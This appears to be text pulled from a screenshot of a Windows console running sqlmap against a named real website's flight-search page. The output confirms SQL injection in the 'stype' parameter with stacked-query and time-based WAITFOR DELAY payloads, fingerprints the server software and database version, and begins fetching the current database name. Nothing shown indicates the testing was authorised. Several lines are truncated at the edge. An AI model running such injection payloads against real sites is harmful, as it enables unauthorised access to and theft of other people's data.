 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "www.h-h.com.cn/Json_db/flight_search.aspx?stype=&ptype=&...
[18:55:39] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:55:39] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: stype (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: stype='; WAITFOR DELAY '0:0:5'--&ptype=&ddw=1&sdate=2015-3-17&edate=2015-3-17&
rd=&_search
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: stype=' WAITFOR DELAY '0:0:5'--&ptype=&ddw=1&sdate=2015-3-17&edate=2015-3-17&f
d=&_search
---
[18:55:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[18:55:39] [INFO] fetching current database
[18:55:39] [WARNING] time-based comparison requires larger statistical model, please wait..
...................
[18:55:48] [WARNING] cannot properly display Unicode characters inside Windows OS command p
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '
ter. Please, find proper character representation inside corresponding output files.
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec
y
[18:55:56] [WARNING] it is very important not to stress the network adapter during usage of
ed payloads to prevent potential errors
[18:56:00] [INFO] adjusting time delay to 2 seconds due to good response times
haih